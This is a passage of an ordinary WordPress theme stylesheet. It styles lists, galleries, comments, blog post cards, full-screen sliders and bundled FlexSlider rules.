	list-style-type: disc;
	padding-left: 2.5rem;
	margin-bottom: 3rem;
}

.site-content-inner ul ul {
	margin-bottom: 0;
}

.site-content-inner ol {
	padding-left: 2.5rem;
	margin-bottom: 3rem;
}

.site-content-inner ol ol {
	margin-bottom: 0;
}

/*------------------------------------------------------------------
[4.10. Full Width Image Shortcode]
*/

.site-content-inner .full-width-image,
.site-content-inner .full-width-image {
	margin: 1em 0 1.6em;
	margin-bottom: 3rem;
	position: static;
}

.site-content-inner .full-width-image img,
.site-content-inner .full-width-image img,
.site-content-inner .full-width-image .bg-image,
.site-content-inner .full-width-image .bg-image {
	position: absolute;
	left: 0;
	width: 100%;
}

/*------------------------------------------------------------------
[4.11. WordPress Tags]
*/

.aligncenter {
	margin: 0 auto;
	display: block;
	z-index: 2;
}

.alignleft {
	float: left;
	margin-right: 3rem;
	margin-left: -15%;
	max-width: 65%;
	z-index: 2;
}

.alignright {
	float: right;
	margin-left: 3rem;
	margin-right: -15%;
	max-width: 65%;
}

.wp-caption {
	position: relative;
	max-width: 100%;
	z-index: 2;
}

.wp-caption .wp-caption-text {
	font-family: 'Merriweather', serif;
	font-style: italic;
	color: #575757;
	font-size: 1.2rem;
	line-height: 1.8rem;
	margin-top: 1rem;
}

.wp-caption.aligncenter {
	margin-bottom: 3rem;
	width: 100% !important;
}

.wp-caption.aligncenter .facebook-share-cite {
	right: -22%;
}

.wp-caption.alignstretch img {
	width: 130%;
	max-width: 130%;
	margin-left: -15%;
}

.wp-caption.alignstretch .wp-caption-text {
	width: 130%;
	margin-left: -15%;
}

.gallery {
	position: relative;
	margin: auto;
}

.gallery:before,
.gallery:after {
	content: "";
	display: table;
	clear: both;
}

.gallery-item {
	float: left;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width:90%;
	margin:0 1.5% 3%;
}

.gallery-columns-2 .gallery-item {
	width:45%;
	margin:0 1.5% 3%;
}

.gallery-columns-3 .gallery-item {
	width:30%;
	margin:0 1.3% 3%;
}

.gallery-columns-4 .gallery-item {
	width:22%;
	margin:0 1.2% 3%;
}

.gallery-columns-5 .gallery-item {
	width:17%;
	margin:0 1.2% 3%;
}

.gallery-columns-6 .gallery-item {
	width:14.2%;
	margin:0 1.1% 3%;
}

.gallery-columns-7 .gallery-item {
	width:12.2%;
	margin:0 1% 3%;
}

.gallery-columns-8 .gallery-item {
	width:10.1%;
	margin:0 0.9% 3%;
}

.gallery-columns-9 .gallery-item {
	width:9.3%;
	margin:0 0.9% 3%;
}

.gallery-columns-10 .gallery-item {
	width:8.2%;
	margin:0 0.8% 3%;
}

.gallery-item a img {
	display:block;
	padding:0;
	margin:0 auto;
	border:none;
	box-shadow:none;
}

.gallery-icon {
	display: block;
	padding: 11%;
	margin: 0;
}

.gallery-caption {
	margin: 0;
	font-size: 12px;
	line-height: 16px;
	text-align: center;
	overflow: hidden;
	height: 0;
	padding: 0;
}

/*------------------------------------------------------------------
[4.12. Author Info]
*/

.site-content-inner .author-info {
	position: relative;
	padding-left: 15.5rem;
	margin-bottom: 5rem;
}

.site-content-inner .author-info figcaption {
	position: absolute;
	left: 0;
	top: 0;
}

.site-content-inner .author-info figcaption img {
	border-radius: 50%;
	width: 12rem;
	height: 12rem;
}

.site-content-inner .author-info h1 {
	font-family: 'Merriweather', serif;
	font-weight: 700;
	color: #000;
	font-size: 1.8rem;
	padding-top: 0.5rem;
	padding-bottom: 0;
	margin-bottom: 2.5rem;
	text-transform: inherit;
}

.site-content-inner .author-info p {
	font-size: 1.4rem;
	line-height: 2.4rem;
}

/*------------------------------------------------------------------
[4.13. Comments]
*/

.comment-container .title-comments {
	text-transform: uppercase;
	color: #191919;
	font-size: 1.6rem;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	margin-bottom: 8rem;
}

.comment-container .title-comments a {
	float: right;
	color: #191919;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	text-transform: capitalize;
	margin-top: 2px;
}

.comment-container .title-comments a:hover {
	text-decoration: none;
}

.comment-container .comments,
.comment-container .children {
	list-style: none;
}

.comment-container .comments {
	padding: 0;
}

.comment-container ul.comments li.comment .comment-body,
.comment-container ul.comments li.pingback .comment-body {
	padding-left: 9rem;
	padding-top: 0.7rem;
	margin-bottom: 4rem;
	position: relative;
}

@media (min-width: 500px) {
	.comment-container ul.comments li.comment .comment-body img.avatar,
	.comment-container ul.comments li.pingback img {
		position: absolute;
		top: -0.7rem;
		left: 0;
	}
}

.comment-container ul.comments li.comment .comment-body img.avatar,
.comment-container ul.comments li.pingback img {
	border-radius: 50%;
}

.comment-container ul.comments li.comment .comment-body .right-section,
.comment-container ul.comments li.pingback .right-section {
	position: relative;
}

@media (min-width: 500px) {
	.comment-container ul.comments li.comment .comment-body:before,
	.comment-container ul.comments li.pingback .comment-body:before {
		position: absolute;
		width: 1px;
		background: #d8d8d8;
		content: '';
		left: 72px;
		top: 15px;
		height: calc(100% - 20px);
	}
	
	.comment-container ul.comments li.comment .comment-body:after,
	.comment-container ul.comments li.pingback .comment-body:after {
		position: absolute;
		width: 1.7rem;
		background: #d8d8d8;
		content: '';
		left: 56px;
		top: 16px;
		margin-top: -1px;
		height: 1px;
	}
}

.comment-container ul.comments li.comment .comment-body .comment-reply-link,
.comment-container ul.comments li.pingback .comment-reply-link {
	position: absolute;
	top: 7px;
	right: 0;
	float: right;
	color: #191919;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
}

.comment-reply-link:before {
	content: "\f112";
	display: inline-block;
	padding-right: 5px;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.comment-container ul.comments li.comment .comment-body .comment-reply-link:hover,
.comment-container ul.comments li.pingback .comment-reply-link:hover {
	text-decoration: none;
}

.comment-container ul.comments li.comment .comment-body .right-section ul,
.comment-container ul.comments li.pingback .right-section ul {
	padding-left: 2.5rem;
	list-style-type: circle;
}

.comment-container ul.comments li.comment .comment-body .right-section ul li,
.comment-container ul.comments li.pingback .right-section ul li {
	padding-left: 0;
}

.comment-container ul.comments li.comment .comment-body .right-section ol,
.comment-container ul.comments li.pingback .right-section ol {
	list-style: decimal;
	padding-left: 2.5rem;
}

.comment-container ul.comments li.comment .comment-body .right-section ol li,
.comment-container ul.comments li.pingback .right-section ol li {
	padding-left: 0;
}

.comment-container ul.comments li.comment .comment-body .comment-author,
.comment-container ul.comments li.pingback .comment-author,
.comment-container ul.comments li.comment .comment-body .comment-metadata,
.comment-container ul.comments li.pingback .comment-metadata {
	float: left;
}


.comment-container ul.comments li.comment .comment-body .comment-metadata,
.comment-container ul.comments li.pingback .comment-metadata {
	display: none;
}

@media (min-width: 500px) {
	
	.comment-container ul.comments li.comment .comment-body .comment-metadata,
	.comment-container ul.comments li.pingback .comment-metadata {
		display: block;
	}
}

.comment-container ul.comments li.comment .comment-body .comment-author .fn,
.comment-container ul.comments li.pingback .comment-author .fn {
	line-height: 1.8rem;
	margin: 0;
	display: inline-block;
	padding: 0;
}

.comment-container ul.comments li.comment .comment-body .comment-author .says,
.comment-container ul.comments li.pingback .comment-author .says {
	display: none;
}

.comment-container ul.comments li.comment .comment-body .comment-author .fn a,
.comment-container ul.comments li.pingback .comment-author .fn a {
	font-size: 1.8rem;
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	text-transform: capitalize;
}

.comment-container ul.comments li.comment .comment-body .comment-author .fn a:hover,
.comment-container ul.comments li.pingback .comment-author .fn a:hover {
	text-decoration: none;
}

.comment-container ul.comments li.comment .comment-body .comment-metadata a,
.comment-container ul.comments li.pingback .comment-metadata a,
.comment-container ul.comments li.comment .comment-body .comment-metadata time,
.comment-container ul.comments li.pingback .comment-metadata time {
	margin-left: 5px;
	font-size: 1.4rem;
	color: #a7a7a7;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	display: inline-block;
	margin-bottom: 0rem;
}

.comment-awaiting-moderation {
	clear: both;
	font-size: 65%;
	font-style: italic;
}

.comment-container ul.comments li.comment .comment-body .comment-content,
.comment-container ul.comments li.pingback .comment-content {
	clear: both;
	margin-top: 1rem;
}

.comment-container ul.comments li.comment .comment-body .comment-content p,
.comment-container ul.comments li.pingback .comment-content p {
	font-size: 1.4rem;
	color: #6b6b6b;
	font-family: 'Merriweather', serif;
	font-weight: 300;
	line-height: 2.3rem;
}

.comment-container ul.comments li.comment .comment-body.depth-2 .comment-reply-link,
.comment-container ul.comments li.pingback.depth-2 .comment-reply-link {
	display: none;
}

.comment-container ul.comments .comment .comment {
	padding-left: 9rem;
}

.comment-content blockquote {
	margin-left: 0;
}

.comment-navigation {
	text-align: center;
}

.comment-navigation .page-numbers {
	padding: 0 5px;
}

/*------------------------------------------------------------------
[4.14. Comment Form]
*/

.comment-respond {
	margin-top: 9rem;
	text-align: center;
}

.comment-respond .comment-reply-title {
	text-align: left;
	font-size: 1.8rem;
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	margin-bottom: 0rem;
	text-transform: uppercase;
}

.comment-respond .comment-form .comment-form-author,
.comment-respond .comment-form .comment-form-email,
.comment-respond .comment-form .comment-form-url {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 3rem;
}

.comment-respond .comment-form .comment-form-url {
	margin-right: 0;
}

.comment-respond .comment-form input[type="text"],
.comment-respond .comment-form input[type="email"],
.comment-respond .comment-form input[type="url"] {
	background: #f2f2f2;
}

.comment-form-comment {
	clear: both;
}

.comment-respond textarea {
	background: #f2f2f2;
	height: 24rem;
}

.comment-respond .form-submit {
	display: inline-block;
	margin-top: 4rem;
	position: relative;
	z-index: 1;
}

.comment-respond .form-submit:after {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	position: absolute;
	background: #aeaeae;
	bottom: 5px;
	left: 0%;
	-webkit-transform: translate3d(0%, 0, 0) rotate(0);
	transform: translate3d(0%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.comment-respond .form-submit:before {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	background: #aeaeae;
	position: absolute;
	left: 0%;
	-webkit-transform: translate3d(0%, 0, 0) rotate(0);
	transform: translate3d(0%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.comment-respond .form-submit:hover:before {
	width: 100px;
	left: 50%;
	-webkit-transform: translate3d(-50%, 20px, 0) rotate(45deg);
	transform: translate3d(-50%, 20px, 0) rotate(45deg);
}

.comment-respond .form-submit:hover:after {
	width: 100px;
	left: 50%;
	-webkit-transform: translate3d(-50%, -20px, 0) rotate(-45deg);
	transform: translate3d(-50%, -20px, 0) rotate(-45deg);
}

/*------------------------------------------------------------------
[4.15. Blog Posts]
*/

.blog-articles article {
	margin-bottom: 3rem;
}

.blog-articles article figure {
	position: relative;
}

.blog-articles article figure figcaption {
	position: relative;
	z-index: 0;
}

.blog-articles article figure figcaption {
	min-height: 250px;
	background: #fff;
}

@media (min-width: 1030px) {
	.blog-articles article figure figcaption {
		min-height: 450px;
	}
}

.blog-articles article figure figcaption img {
	width: 100%;
}

.blog-articles article.has-post-thumbnail figure figcaption:before,
.blog-articles article figure figcaption:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.blog-articles article figure figcaption:before {
	background: rgba(0, 0, 0, 0.2);
}

.blog-articles article figure .info {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 4rem 4rem 4rem;
	color: #191919;
}

.blog-articles article.has-post-thumbnail figure .info {
	color: #fff;
}

.blog-articles article figure .info h2 {
	padding: 0;
	line-height: 2rem;
}

.blog-articles article figure .info h2 a {
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 2.1rem;
	line-height: 2.4rem;
	text-transform: uppercase;
}

.blog-articles article.has-post-thumbnail figure .info h2 a {
	color: #fff;
}

.blog-articles article figure .info h2 a:hover {
	text-decoration: none;
}

.blog-articles article figure .info .details {
	margin-top: 0.5rem;
}

.blog-articles article figure .info .details,
.blog-articles article figure .info .details a {
	text-transform: uppercase;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 1.2rem;
	color: #191919;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .details,
.blog-articles article.has-post-thumbnail figure .info .details a {
	color: #fff;
}

.blog-articles article figure .info .details:hover,
.blog-articles article figure .info .details a:hover {
	text-decoration: none;
}

.blog-articles article figure .info .description {
	max-height: 46px;
	overflow: hidden;
	margin-top: 1rem;
}

.blog-articles article figure .info .description p {
	font-size: 1.4rem;
	color: #191919;
	line-height: 2.3rem;
	font-weight: 300;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .description p {
	color: #fff;
}

.blog-articles article figure .info .description p:last-child {
	margin-bottom: 0;
}

.blog-articles article figure .info .read-more {
	text-align: center;
	width: 4.5rem;
	height: 2rem;
	display: block;
	margin-top: 1.2rem;
}

.blog-articles article figure .info .read-more:hover {
	text-decoration: none;
}

.blog-articles article figure .info .read-more * {
	display: inline-block;
}

.blog-articles article figure .info .read-more .line {
	width: 2rem;
	height: 2px;
	background: #191919;
	line-height: 0;
	position: relative;
	top: -1rem;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .read-more .line {
	background: #fff;
}

.blog-articles article figure .info .read-more .triangle {
	display: inline-block;
	line-height: 0;
	height: 1rem;
	position: relative;
	top: -1rem;
}

.blog-articles article figure .info .read-more .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 4px;
	display: block;
	border-width: 5px 0 5px 10px;
	border-color: transparent transparent transparent #191919;
	border-style: solid;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .read-more .triangle:after {
	border-color: transparent transparent transparent #fff;
}

.blog-articles article figure:hover figcaption:after {
	top: 2rem;
	right: 2rem;
	left: 2rem;
	bottom: 2rem;
	background: #e9f9ff;
}

.blog-articles article figure:hover .info {
	color: #191919;
	padding: 0 6rem 6rem 6rem;
}

.blog-articles article figure:hover .info h2 a {
	color: #191919;
}

.blog-articles article figure:hover .info .details,
.blog-articles article figure:hover .info .details a {
	color: #acacac;
}

.blog-articles article figure:hover .info .description p {
	color: #626262;
}

.blog-articles article figure:hover .info .read-more .line {
	background: #191919;
}

.blog-articles article figure:hover .info .read-more .triangle:after {
	border-color: transparent transparent transparent #191919;
}

@media (max-width: 1610px) {
	.has-post-thumbnail .blog-single-feature-image {
		height: 60rem !important;
	}

	.stylish-slider,
	.stylish-slider .flex-viewport,
	.stylish-slider-project,
	.stylish-slider-project .flex-viewport {
		height: 60rem !important;
	}

}

@media (max-width: 1400px) {
	.has-post-thumbnail .blog-single-feature-image {
		height: 50rem !important;
	}

	.project-single-feature-image {
		/*height: 50rem !important;*/
	}

	.stylish-slider,
	.stylish-slider .flex-viewport,
	.stylish-slider-project,
	.stylish-slider-project .flex-viewport {
		height: 50rem !important;
	}

}

@media (max-width: 1030px) {
	.project-single-feature-image {
		/*height: 30rem !important;*/
	}

	.stylish-slider,
	.stylish-slider .flex-viewport,
	.stylish-slider-project,
	.stylish-slider-project .flex-viewport {
		height: 30rem !important;
	}

	.has-post-thumbnail .blog-single-feature-image {
		height: auto !important;
	}

	.blog-single-feature-image:after {
		height: 100%;
	}

	.blog-single-feature-image .title-article {
		margin-top: 10rem;
		position: relative;
	}

	.blog-single-feature-image .title-article .arrow-down {
		margin-bottom: 4rem;
	}

}

@media (max-width: 800px) {
	.page-feature-image h1 {
		padding: 10rem 0 8rem 0;
	}

	.site-content-inner .full-width-image .bg-image blockquote {
		padding: 5rem 0;
	}

	#page {
		padding-top: 3rem;
	}

	.logo-area .logo {
		padding: 2rem 3.5rem;
	}

	.blog-single-feature-image {
		height: auto !important;
	}

	.blog-single-feature-image:after {
		height: 100%;
	}

	.blog-single-feature-image .title-article {
		margin-top: 8rem;
		position: relative;
	}

	.blog-single-feature-image .title-article h1 {
		line-height: 3rem;
	}

	.blog-single-feature-image .title-article h1 a {
		font-size: 2.8rem;
	}

	.blog-single-feature-image .title-article .details {
		margin-top: 1rem;
		margin-bottom: 1rem;
	}

	.blog-single-feature-image .title-article .arrow-down {
		margin-bottom: 2rem;
	}

	.site-content-inner .facebook-share-cite {
		right: auto;
		top: -5rem;
		margin-left: -1.5rem;
		left: 50%;
		-webkit-transform: translateY(-10px);
		-moz-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}

	.site-content-inner .facebook-share-cite:before {
		top: auto;
		margin-top: 0;
		left: 50%;
		bottom: -6px;
		margin-left: -4px;
		border-width: 7px 4px 0 4px;
		border-color: #191919 transparent transparent transparent;
	}

	blockquote,
	.wp-caption.aligncenter img,
	.wp-caption.aligncenter .wp-caption-text {
		width: 100%;
		margin-left: 0;
		max-width: 100%;
	}

	.alignleft {
		margin-left: 0;
		max-width: 50%;
	}

	.alignright {
		margin-right: 0;
		max-width: 50%;
	}

}

@media (max-width: 500px) {
	.page-feature-image h1 {
		font-size: 3.4rem;
	}

	.blog-articles article figure .info .description {
		display: none;
	}

	.blog-articles article figure .info h2 a {
		font-size: 1.6rem;
	}

	.blog-articles article figure:hover .info {
		padding: 0 4rem 4rem 4rem;
	}

	.blog-articles article figure .info .read-more {
		margin-top: 0;
	}

	.comment-respond .comment-form p {
		margin-right: 0;
	}

	.comment-container ul.comments li.comment .comment-body .left-section {
		position: relative;
		top: 0;
		margin-bottom: 1rem;
	}

	.comment-container ul.comments li.comment .comment-body .left-section:after {
		display: none;
	}

	.comment-container ul.comments li.comment .comment-body .right-section:before {
		display: none;
	}

	.comment-container ul.comments li.comment .comment-body {
		padding-left: 0;
	}

	.comment-container ul.comments li li {
		padding-left: 0rem;
	}

	.products-list article {
		padding-left: 0;
	}

	.products-list article .gift-feature-image {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 3rem;
	}

	.products-list article .gift-feature-image img {
		max-width: 16rem;
	}

	.site-content-inner .alignleft {
		width: 100%;
		max-width: 100%;
	}

	.site-content-inner .alignleft img {
		width: 100%;
	}

	.site-content-inner .alignright {
		width: 100%;
		max-width: 100%;
	}

	.site-content-inner .alignright img {
		width: 100%;
	}

	.site-content-inner .author-info {
		padding-left: 0;
	}

	.site-content-inner .author-info figcaption {
		position: relative;
		left: 0;
	}

	.site-content-inner .author-info figcaption img {
		width: 6rem;
		height: 6rem;
	}

}

/*------------------------------------------------------------------
[4.16. Full Screen Sliders]
*/

.light-content p,
.light-content h1,
.light-content h2,
.light-content h3,
.light-content h4,
.light-content h5,
.light-content h6 {
	color: #fff !important;
}

.stylish-slider-wrapper {
	overflow: hidden;
}

.stylish-slider,
.stylish-slider-project {
	margin: 0!important;
}

.stylish-slider-project {
	overflow: hidden;
}

.stylish-slider .slides > li,
.stylish-slider-project .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

.stylish-slider,
.stylish-slider .flex-viewport,
.stylish-slider-project,
.stylish-slider-project .flex-viewport {
	width: 100%;
	height: 70rem;
	z-index: 1;
	margin: 0;
	padding: 0;
	position: relative;
}

.stylish-slider .slides,
.stylish-slider-project .slides {
	height: 100%!important;
	transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-moz-transition-delay: 1s;
	margin-bottom: 0;
	list-style: none;
}

.stylish-slider .flex-direction-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.stylish-slider .flex-direction-nav a,
.stylish-slider-project .flex-direction-nav a {
	display: block;
	width: 50%;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
	background-color: #000;
}

.stylish-slider.dark-arrow .flex-direction-nav .flex-prev,
.stylish-slider-project .flex-direction-nav .flex-prev {
	opacity: 0;
	left: 0;
	cursor: url(../img/content/slider_left.gif), e-resize;
}

.stylish-slider.dark-arrow .flex-direction-nav .flex-next,
.stylish-slider-project .flex-direction-nav .flex-next {
	opacity: 0;
	right: 0;
	cursor: url(../img/content/slider_right.gif), e-resize;
}

.stylish-slider.light-arrow .flex-direction-nav .flex-prev,
.stylish-slider-project .flex-direction-nav .flex-prev {
	opacity: 0;
	left: 0;
	cursor: url(../img/content/light_slider_left.gif), e-resize;
}

.stylish-slider.light-arrow .flex-direction-nav .flex-next,
.stylish-slider-project .flex-direction-nav .flex-next {
	opacity: 0;
	right: 0;
	cursor: url(../img/content/light_slider_right.gif), e-resize;
}

#static-slider-nav .flex-direction-nav .flex-prev {
	left: 0;
	margin: -30px 0 0;
}

#static-slider-nav .flex-direction-nav .flex-next {
	margin: -30px 0 0;
}

.stylish-slider .slides li,
.stylish-slider-project .slides li {
	width: 100%;
	height: 100%!important;
	margin: 0;
	padding: 0;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.stylish-slider-project .slides li.vertical-image {
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	background-position: center center;
}

.stylish-slider .overlay,
.stylish-slider-project .overlay {
	height: 100%;
	widows: 100%;
}

/* Full Screen Slider & Hero Captions */
.stylish-caption {
	display: table;
	height: 100%;
	position: relative;
	width: 1280px;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
	top: -80px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
}

.stylish-caption h3 {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 800;
	font-size: 4.6rem;
	padding-bottom: 1rem;
}

.stylish-caption p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #151515;
	position: relative;
}

.stylish-caption p:after {
	background: #000 !important;
}

.light-content .caption-content .title-has-line:after {
	background: #fff !important;
}

.stylish-slider-project .slides > li.flex-active-slide .stylish-caption,
.stylish-slider .slides > li.flex-active-slide .stylish-caption {
	opacity: 1;
	visibility: visible;
	top: 0;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
}

.caption-content {
	display: table-cell;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 140px 0 60px;
}

.caption-content.center-center {
	text-align: center;
	vertical-align: middle;
}

.caption-content.center-center .title-has-line:after {
	background: none repeat scroll 0 0 #ddd;
	bottom: -20px;
	content: "";
	height: 1px;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px;
}

.caption-content.center-left {
	text-align: left;
	vertical-align: middle;
}

.caption-content.center-right {
	text-align: right;
	vertical-align: middle;
}

.caption-content.bottom-center {
	text-align: center;
	vertical-align: bottom;
}

.caption-content .title-has-line:after {
	background: none repeat scroll 0 0 #ddd;
	bottom: -20px;
	content: "";
	height: 1px;
	position: absolute;
	width: 40px;
}

.stylish-caption.light-content .caption-content .title-has-line:after {
	background: none repeat scroll 0 0 #999;
}

.caption-content.bottom-center .title-has-line:after {
	left: 50%;
	margin-left: -20px;
}

.caption-content.bottom-left {
	text-align: left;
	vertical-align: bottom;
}

.caption-content.bottom-left .title-has-line:after {
	left: 0;
}

.caption-content.bottom-right {
	text-align: right;
	vertical-align: bottom;
}

.caption-content.bottom-right .title-has-line:after {
	right: 0;
}

.caption-content.top-center {
	text-align: center;
	vertical-align: top;
}

.caption-content.top-center .title-has-line:after {
	background: none repeat scroll 0 0 #ddd;
	bottom: -20px;
	content: "";
	height: 1px;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px;
}

.caption-content.top-left {
	text-align: left;
	vertical-align: top;
}

.caption-content.top-right {
	text-align: right;
	vertical-align: top;
}

/* Full Screen Project Slider Captions */
.stylish-slider-project .stylish-caption {
	width: 100%;
	background-color: #fff;
	bottom: -200px;
	position: absolute;
	z-index: 15;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.stylish-slider-project .stylish-caption.info-hide {
	bottom: 0px;
}

.stylish-slider-project .caption-content {
	padding: 30px 0 10px 0;
	width: 1280px;
	margin: 0 auto;
}

.classic-slider {
	display: block;
	position: relative;
	width: 100%;
}

@media only screen and (max-width: 1466px) {
	.stylish-caption {
		width: 940px;
	}

}

@media only screen and (max-width: 1024px) {
	.stylish-caption {
		width: 100%;
	}

	.caption-content {
		padding: 0 3rem 4rem 3rem;
	}

}

@media only screen and (max-width: 800px) {
	.stylish-caption h3 {
		font-size: 2.6rem;
	}

	.stylish-caption p {
		font-size: 1.4rem;
	}

}

/* Twitter Slider */
.twitter-icon i {
	color: #34d5cb;
	font-size: 48px;
}

.twitter-slider {
	padding: 40px 0 0px !important;
	margin-bottom: 30px!important;
}

.twitter-slider li {
	font-size: 24px;
	color: #000;
	line-height: 36px;
	font-weight: 700;
	font-family: 'Open Sans', sans-serif;
}

.twitter-slider li a {
	color: #000;
}

.twitter-slider li a:hover {
	color: #34d5cb;
}

.twitter-name {
	margin-bottom: 40px;
}

.twitter-name a {
	color: #999;
}

.twitter-nav {
	bottom: 10px;
	float: left;
	height: 40px;
	margin-left: -3px;
}

.twitter-nav ol li {
	margin: 0px 6px;
}

.twitter-nav .flex-control-nav {
	position: relative;
	bottom: -15px;
}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src: url('fonts/flexslider-icon.eot');
	src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {
	margin: 0;
	padding: 0;
}

.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%;
	display: block;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}

